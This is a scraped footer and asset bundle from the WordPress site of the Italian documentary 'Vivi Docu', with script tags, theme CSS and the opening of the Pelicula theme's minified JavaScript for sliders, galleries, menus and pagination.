<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3340"><a href="https://vividocu.film/info/"><span class="qodef-menu-item-text">INFO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://vividocu.film/press-kit/"><span class="qodef-menu-item-text">Press Kit</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://vividocu.film/curiosita/"><span class="qodef-menu-item-text">Curiosità</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://vividocu.film/partner/"><span class="qodef-menu-item-text">Partner</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://vividocu.film/location/"><span class="qodef-menu-item-text">Location</span></a></li>
</ul>				</nav>
					</div>
		
			</div>
	</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vividocu.film\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=5.9.12' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/modernizr/modernizr.js?ver=5.9.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.9.12' id='tweenmax-js'></script>
<script type='text/javascript' id='pelicula-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https:\/\/vividocu.film\/wp-json\/","restNonce":"6971939df7","paginationRestRoute":"pelicula\/v1\/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/js/main.min.js?ver=5.9.12' id='pelicula-main-js-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyDpMy7b10oEf5ugC0ilkTiO2px_WLazZMU&#038;ver=5.9.12' id='google-map-api-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/custom-marker.js?ver=5.9.12' id='pelicula-core-map-custom-marker-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/markerclusterer.js?ver=5.9.12' id='markerclusterer-js'></script>
<script type='text/javascript' id='pelicula-core-google-map-js-extra'>
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":"","mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true},"multiple":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/google-map.js?ver=5.9.12' id='pelicula-core-google-map-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/js/pelicula-core.min.js?ver=5.9.12' id='pelicula-core-script-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.9.12' id='waitforimages-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/appear/jquery.appear.js?ver=5.9.12' id='appear-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/swiper/swiper.min.js?ver=5.9.12' id='swiper-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.9.12' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/post-types/portfolio/shortcodes/portfolio-list/variations/info-below/hover-animations/tilt/assets/js/plugins/tilt.jquery.min.js?ver=1' id='tilt-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/post-types/portfolio/shortcodes/portfolio-list/variations/info-on-hover/hover-animations/direction-aware/assets/js/plugins/jquery.hoverdir.min.js?ver=1' id='hoverdir-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0' id='isotope-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.15.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.15.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/vividocu.film\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2381,"title":"HighLight%20Slider%20-%20Vivi%20Docu","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3' id='elementor-frontend-js'></script>
<script type='text/javascript' id='pelicula-core-elementor-js-extra'>
/* <![CDATA[ */
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/plugins/elementor/assets/js/elementor.js?ver=5.9.12' id='pelicula-core-elementor-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vividocu.film/wp-content/themes/pelicula-child/style.css?ver=5.9.12
body_size: 559
content:
/*
Theme Name: Pelicula Child
Theme URI: http://pelicula.edge-themes.com
Description: A child theme of Pelicula
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Version: 1.0.0
Text Domain: pelicula
Template: pelicula
*/

.home .qodef-content-lines-holder, .qodef--open {
	display: none;
}

@media (max-width: 768px){
	.qodef--open {
		display: block !important;
		color: #6d6d6d !important;
	}
	
	.qodef-fullscreen-menu ul li a span {
		font-size: 20px !important;
	}
	
	.qodef-fullscreen-menu>ul>li {
		margin: -50px 0 !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://vividocu.film/wp-content/uploads/elementor/css/post-2381.css?ver=1641304928
body_size: 570
content:
.elementor-2381 .elementor-element.elementor-element-9ca59de{padding:19px 0px 94px 0px;}.elementor-2381 .elementor-element.elementor-element-e8f8230.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2381 .elementor-element.elementor-element-e8f8230 > .elementor-element-populated{text-align:center;}@media(max-width:1024px){.elementor-2381 .elementor-element.elementor-element-9ca59de{padding:11% 0% 20% 0%;}}@media(max-width:767px){.elementor-2381 .elementor-element.elementor-element-9ca59de{padding:20% 0% 38% 0%;}}

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/themes/pelicula/assets/js/main.min.js?ver=5.9.12
body_size: 22326
content:
!function(d){"use strict";window.qodef={},qodef.body=d("body"),qodef.html=d("html"),qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),qodef.scroll=0,d(document).ready(function(){qodef.scroll=d(window).scrollTop(),t.init(),x.init(),n.init(),i.init(),o.init(),a.init()}),d(window).load(function(){r.init(),setTimeout(function(){e.init()},50)}),d(window).resize(function(){qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),i.init()}),d(window).scroll(function(){qodef.scroll=d(window).scrollTop()}),d(document).on("pelicula_trigger_get_new_posts",function(){x.init(),n.init(),i.init()});var t={init:function(){t.addBodyClassName()},isBrowser:function(e){var i=!1;switch(e){case"chrome":i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":i=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":i=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":i=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":i=/Edge\/\d./i.test(navigator.userAgent)}return i},addBodyClassName:function(){d.each(["chrome","safari","firefox","ie","edge"],function(e,i){t.isBrowser(i)&&void 0!==qodef.body&&("ie"===i&&(i="ms-explorer"),qodef.body.addClass("qodef-browser--"+i))})}},x={init:function(e){this.holder=d(".qodef-swiper-container"),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){x.createSlider(d(this))})},createSlider:function(i){var e=x.getOptions(i),t=x.getEvents(i,e);new Swiper(i,Object.assign(e,t)).on("slideChange",function(){var e=String(this.realIndex+1);i.find(".swiper-pagination-current-slide").text(e.length<2?"0"+e:e)})},getOptions:function(e,i){var t=void 0!==e.data("options")?e.data("options"):{},n=void 0!==t.spaceBetween&&""!==t.spaceBetween?t.spaceBetween:0,o=void 0!==t.slidesPerView&&""!==t.slidesPerView?t.slidesPerView:1,a=void 0!==t.centeredSlides&&""!==t.centeredSlides&&t.centeredSlides,s=void 0!==t.slideToClickedItem&&""!==t.slideToClickedItem&&t.slideToClickedItem,d=void 0!==t.sliderScroll&&""!==t.sliderScroll&&t.sliderScroll,r=void 0!==t.roundLengths&&""!==t.roundLengths&&t.roundLengths,l=void 0===t.loop||""===t.loop||t.loop,f=void 0===t.autoplay||""===t.autoplay||t.autoplay,c=void 0!==t.speed&&""!==t.speed?parseInt(t.speed,10):3e3,u=void 0!==t.speedAnimation&&""!==t.speedAnimation?parseInt(t.speedAnimation,10):800,h=void 0!==t.customStages&&""!==t.customStages&&t.customStages,p=void 0!==t.outsideNavigation&&"yes"===t.outsideNavigation,g=p?".swiper-button-next-"+t.unique:e.find(".swiper-button-next"),m=p?".swiper-button-prev-"+t.unique:e.find(".swiper-button-prev"),v=e.find(".swiper-pagination");!1!==f&&(f={delay:c,disableOnInteraction:!1});var q=void 0!==t.slidesPerView1440&&""!==t.slidesPerView1440?parseInt(t.slidesPerView1440,10):5,w=void 0!==t.slidesPerView1366&&""!==t.slidesPerView1366?parseInt(t.slidesPerView1366,10):4,y=void 0!==t.slidesPerView1024&&""!==t.slidesPerView1024?parseInt(t.slidesPerView1024,10):3,_=void 0!==t.slidesPerView768&&""!==t.slidesPerView768?parseInt(t.slidesPerView768,10):2,b=void 0!==t.slidesPerView680&&""!==t.slidesPerView680?parseInt(t.slidesPerView680,10):1,C=void 0!==t.slidesPerView480&&""!==t.slidesPerView480?parseInt(t.slidesPerView480,10):1;isNaN(q)&&(q="auto"),isNaN(w)&&(w="auto"),isNaN(y)&&(y="auto"),isNaN(_)&&(_="auto"),isNaN(b)&&(b="auto"),isNaN(C)&&(C="auto"),h||(o<2?_=y=w=q=o:o<3?y=w=q=o:o<4?w=q=o:o<5&&(q=o));var P={slidesPerView:o,centeredSlides:a,slideToClickedItem:s,sliderScroll:d,spaceBetween:n,autoplay:f,loop:l,roundLengths:r,speed:u,navigation:{nextEl:g,prevEl:m},pagination:{el:v,type:"progressbar",progressbarOpposite:!0,renderProgressbar:function(e){return'<span class="'+e+'"></span><span class="swiper-pagination-current-slide">01</span>'}},breakpoints:{0:{slidesPerView:C},481:{slidesPerView:b},681:{slidesPerView:_},769:{slidesPerView:y},1025:{slidesPerView:w},1367:{slidesPerView:q},1441:{slidesPerView:o}}};return Object.assign(P,x.getSliderDatas(e))},getSliderDatas:function(e){var i=e.data(),t={};for(var n in i)i.hasOwnProperty(n)&&"options"!==n&&void 0!==i[n]&&""!==i[n]&&(t[n]=i[n]);return t},getEvents:function(t,n){return{on:{init:function(){if(t.addClass("qodef-swiper--initialized"),setTimeout(function(){n.slideToClickedItem&&t.on("click",".swiper-slide",function(e){d(this).hasClass("swiper-slide-active")||(e.preventDefault(),e.stopPropagation(),d(this).hasClass("swiper-slide-next")?t[0].swiper.slideNext():d(this).hasClass("swiper-slide-prev")&&t[0].swiper.slidePrev())})},300),n.sliderScroll){var i=!1;t.on("mousewheel",function(e){e.preventDefault(),i||(i=!0,e.deltaY<0?t[0].swiper.slideNext():t[0].swiper.slidePrev(),setTimeout(function(){i=!1},n.speed))})}}}}}};qodef.qodefSwiper=x;var n={init:function(e){this.holder=d(".qodef-magnific-popup"),d.extend(this.holder,e),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=d(this);e.hasClass("qodef-popup-item")?n.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&n.initGalleryPopup(e)})},initSingleImagePopup:function(e){var i=e.data("type");e.magnificPopup({type:i,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var i=e.find(".qodef-popup-item"),t=n.generateGalleryItems(i);i.each(function(e){d(this).magnificPopup({items:t,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=d(this),i={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(i)}),t}};qodef.qodefMagnificPopup=n;var e={init:function(){var e=d(".qodef--parallax-row .elementor-text-editor");e.length&&e.each(function(){var e=d(this);e.appear(function(){e.addClass("qodef--appear")},{accX:0,accY:200})})}};qodef.qodefAppearOnLoad=e;var i={init:function(){var e=d(".qodef-e-holder-main");e.length&&e.each(function(){i.position(d(this))})},position:function(e){var i=!!e.length&&e.hasClass("qodef-has-post-media"),t=!!e.length&&!e.hasClass("qodef-exception"),n=e.find(".qodef-e-content-main"),o=e.find(".qodef-e-title-main"),a=o.length?parseFloat(o.css("line-height")):0;n.length&&(i&&t&&o.length&&0<a&&n.css("margin-top",-a/2),n.addClass("qodef-e-content--appear"))}};qodef.qodefMainContent=i;var r={init:function(){var e=d(".qodef-slider-layout--predefined.qodef-slider-layout--predefined-fullscreen");e.length&&e.each(function(){var e=d(this);r.calcFSHeight(e)})},calcFSHeight:function(e){var i=d("#qodef-page-header"),t=d(".qodef-predefined-slider-fs-bottom-section"),n=d(".qodef-slider-predefined-text-behind .qodef-custom-font"),o=0,a=0;if(i.length&&(o=i.outerHeight()),t.length&&(a=t.outerHeight()),n.length){var s=n.text().split(" ");n.empty(),s.forEach(function(e,i){n.append("<span>"+e+" </span>")})}e.css("height","calc(100vh - "+(o+a)+"px"),r.initAppear(e,t,n)},initAppear:function(e,i,t){if(t.length){t.css("opacity",1);var n=t.find(">span");n.length&&n.each(function(e){var i=d(this);setTimeout(function(){i.addClass("qodef--appear")},70*e)})}setTimeout(function(){if(i.length){var e=i.find(".elementor-social-icon");e.length&&e.each(function(e){var i=d(this);setTimeout(function(){i.addClass("qodef--appear")},70*e)})}},700),setTimeout(function(){e.length&&e.addClass("qodef--appear")},300)}};qodef.qodefSliderPredefinedFS=r;var o={customClass:"qodef-last-word",init:function(){var e=d(".widget:not(.widget_rss) .qodef-widget-title, .widget.widget_rss .qodef-widget-title a.rsswidget:last-child, .widget .qodef-author-info-name a span");e.length&&e.each(function(){o.modify(d(this)),d(this).find("."+o.customClass).appear(function(){d(this).addClass("qodef-appeared")})})},modify:function(e){e.html(e.html().replace(/(\S+)\s*$/,'<span class="'+o.customClass+'">$1</span>'))}};qodef.qodefTextModification=o;var a={init:function(){var e=d("rs-module[id^=rev_slider]");e.length&&e.each(function(){a.setSlider(d(this))})},setSlider:function(e){var i=e,t=i.revmaxslide(),n=0;i.on("revolution.slide.onloaded",function(e){d(e.target).find(".pelicula_pag.tp-bullets").append('<div class="rs-bullets-progressbar-fill"></div>')}),i.on("revolution.slide.onbeforeswap",function(e,i){n=100*i.nextSlideIndex/t,d(e.target).find(".pelicula_pag.tp-bullets .rs-bullets-progressbar-fill").height(n+"%"),d(e.target).find(".pelicula_pag.tp-bullets .tp-bullet").css("opacity",0).filter(":nth-child("+i.nextSlideIndex+")").css("opacity",1)})}};qodef.qodefRevSlider=a,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var i=1;i<arguments.length;i++){var t=arguments[i];if(null!==t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).on("resize",function(){n.init()}),o(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-blog")&&(t.init(i),n.resize(i))});var t={init:function(e){var i=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");i.length&&i.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n={init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){var i=e.find(".qodef-e-media iframe");i.length&&i.each(function(){var e=o(this),i=e.attr("width"),t=e.attr("height"),n=e.width()/i*t;e.css("height",n)})}}}(jQuery),function(h){"use strict";h(document).ready(function(){p.init()}),h(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-filter--on")&&p.setVisibility(i,i.find(".qodef-m-filter-item.qodef--active"),!0)});var p={init:function(e){this.holder=h(".qodef-filter--on"),h.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=h(this),i=e.find(".qodef-m-filter-item");p.extendListHTML(e),p.clickEvent(e,i)})},extendListHTML:function(e){e.children(".qodef-hidden-filter-items").length||p.isMasonryLayout(e)||e.append('<div class="qodef-hidden-filter-items"></div>')},clickEvent:function(t,n){n.on("click",function(e){e.preventDefault();var i=h(this);i.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),n.removeClass("qodef--active"),i.addClass("qodef--active"),p.setVisibility(t,i))})},setVisibility:function(e,i,t){var n=e.children(".qodef-hidden-filter-items"),o=n.length,a=o?n.children(".qodef-grid-item"):"",s=e.find(".qodef-grid-inner"),d=s.children(".qodef-grid-item"),r=i.data("taxonomy"),l=i.data("filter"),f="*"===l,c=f?l:r+"-"+l,u=d.hasClass(c);o&&!u&&a.hasClass(c)&&(u=!0),t&&f||(f||u||!p.hasLoadMore(e)?(p.isMasonryLayout(e)?s.isotope({filter:f?"":"."+c}):(f||d.each(function(){var e=h(this);-1===e.attr("class").indexOf(c)&&e.hide(300,"linear",function(){e.appendTo(n)})}),a.length&&a.each(function(){var e=h(this),i=e.attr("class");f?e.appendTo(s).show(300,"linear"):-1!==i.indexOf(c)&&e.appendTo(s).show(300,"linear")})),e.removeClass("qodef--filter-loading")):qodef.body.trigger("pelicula_trigger_load_more",[e]))},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=p}(jQuery),function(d){"use strict";d(document).ready(function(){i.init()}),d(document).on("pelicula_trigger_get_new_posts",function(){i.init()});var i={init:function(){var e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){i.setJustifyGallery(d(this))})},setJustifyGallery:function(e){var i=e.data("options"),t=e.children(".qodef-grid-inner"),n=void 0!==i.justified_gallery_row_height&&""!==i.justified_gallery_row_height?i.justified_gallery_row_height:150,o=void 0!==i.justified_gallery_row_height_max&&""!==i.justified_gallery_row_height_max&&i.justified_gallery_row_height_max,a=2*i.space_value,s=void 0!==i.justified_gallery_treshold&&""!==i.justified_gallery_treshold?i.justified_gallery_treshold:.75;t.waitForImages(function(){"function"==typeof t.justifiedGallery&&t.justifiedGallery({captions:!1,rowHeight:n,maxRowHeight:o,margins:a,border:0,lastRow:"nojustify",justifyThreshold:s,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var i=d(this),t=!1;i.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),t||0!==e.width()||(i.height(i.height()-e.height()-a),t=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=i}(jQuery),function(i){"use strict";i(document).ready(function(){t.init()});var t={init:function(){var e=i("#qodef-page-mobile-header");e.length&&(t.initMobileHeaderOpener(e),t.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var i=e.find(".qodef-mobile-header-opener");if(i.length){var t=e.find(".qodef-mobile-header-navigation");i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))})}},initDropDownMobileMenu:function(){var e=i(".qodef-mobile-header-navigation .menu-item-has-children > a");e.length&&e.each(function(){var o=i(this);o.on("tap click",function(e){e.preventDefault();var i=o.parent(),t=i.siblings(".menu-item-has-children");if(i.hasClass("menu-item-has-children")){var n=i.find("ul.sub-menu").first();n.is(":visible")?(n.slideUp(450),i.removeClass("qodef--opened")):(i.addClass("qodef--opened"),0===t.length?i.find(".sub-menu").slideUp(400,function(){n.slideDown(400)}):i.siblings().removeClass("qodef--opened").find(".sub-menu").slideUp(400,function(){n.slideDown(400)}))}})})}}}(jQuery),function(i){"use strict";i(document).ready(function(){o.init()}),i(document).on("pelicula_trigger_get_new_posts",function(e,i){i.hasClass("qodef-layout--masonry")&&o.init()});var o={init:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){o.createMasonry(i(this))})},createMasonry:function(i){var t=i.find(".qodef-grid-inner"),n=t.find(".qodef-grid-item");t.waitForImages(function(){if("function"==typeof t.isotope){if(t.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),i.hasClass("qodef-items--fixed")&&!i.hasClass("qodef-items-custom-proportions--enabled")){var e=o.getFixedImageSize(t,n);o.setFixedImageProportionSize(t,n,e)}t.isotope("layout")}t.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,i){var t=e.find(".qodef-item--square");if(t.length){var n=t.find("img"),o=n.width(),a=n.height();return o!==a?a:o}return e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(i.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,i,t){var n=parseInt(i.css("paddingLeft"),10),o=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),s=e.find(".qodef-item--huge-square"),d=qodef.windowWidth<=680;i.css("height",t),o.length&&o.css("height",Math.round(t/2)),a.length&&a.css("height",Math.round(2*(t+n))),d||(o.length&&o.css("height",t),s.length&&s.css("height",Math.round(2*(t+n))))}};qodef.qodefMasonryLayout=o}(jQuery),function(d){d(document).ready(function(){e.init()});var e={init:function(){var e=d(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var i,t=d(this),n=t.offset().left,o=t.find(" > ul"),a=o.outerWidth(),s=d(window).width()-n;0<t.find("li.menu-item-has-children").length&&(i=s-a),o.removeClass("qodef-drop-down--right"),(s<a||i<a)&&o.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){s.init()}),a(window).scroll(function(){s.scroll()}),a(document).on("pelicula_trigger_load_more",function(e,i,t){s.triggerLoadMore(i,t)});var s={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);s.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?s.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?s.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&s.initInfiniteScroll(e)},initStandard:function(n){var e=n.find(".qodef-m-pagination-items");if(e.length){var o=n.data("options");e.children().each(function(){var i=a(this),t=i.children("a");s.changeStandardState(n,o.max_pages_num,1),t.on("click",function(e){e.preventDefault(),i.hasClass("qodef--active")||s.getNewPosts(n,t.data("paged"))})})}},changeStandardState:function(e,i,t){if(e.hasClass("qodef-pagination-type--standard")){var n=e.find(".qodef-m-pagination-items"),o=n.children(".qodef--number"),a=n.children(".qodef--prev"),s=n.children(".qodef--next");o.removeClass("qodef--active").eq(t-1).addClass("qodef--active"),a.children().data("paged",t-1),1<t?a.show():a.hide(),s.children().data("paged",t+1),t===i?s.hide():s.show()}},initLoadMore:function(i){i.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),s.getNewPosts(i)})},triggerLoadMore:function(e,i){s.getNewPosts(e,i)},hideLoadMoreButton:function(e,i){e.hasClass("qodef-pagination-type--load-more")&&i.next_page>i.max_pages_num&&e.find(".qodef-load-more-button").hide()},initInfiniteScroll:function(e){var i=e.outerHeight()+e.offset().top,t=qodef.scroll+qodef.windowHeight,n=e.data("options");!e.hasClass("qodef--loading")&&i<t&&n.max_pages_num>=n.next_page&&s.getNewPosts(e)},getNewPosts:function(i,t){i.addClass("qodef--loading");var n=i.children(".qodef-grid-inner"),o=i.data("options");s.setNextPageValue(o,t,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:o},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(s.setNextPageValue(o,t,!0),s.changeStandardState(i,o.max_pages_num,t),n.waitForImages(function(){s.addPosts(n,e.data,t),s.reInitMasonryPosts(i,n),qodef.body.trigger("pelicula_trigger_get_new_posts",[i])}),s.hideLoadMoreButton(i,o)):console.log(e.message)},complete:function(){i.removeClass("qodef--loading")}})},setNextPageValue:function(e,i,t){void 0===i||""===i||t?t&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=i},addPosts:function(e,i,t){void 0!==t&&""!==t?e.html(i):e.append(i)},reInitMasonryPosts:function(e,i){e.hasClass("qodef-layout--masonry")&&(i.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){i.isotope("layout")},200))}};qodef.qodefPagination=s}(jQuery),function(r){"use strict";r(document).ready(function(){t.init(),e.init(),i.init()});var t={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page .variations select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,i){t.createSelect2(i.holder,i.options)})},createSelect2:function(e,i){"function"==typeof e.select2&&e.select2(i)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var 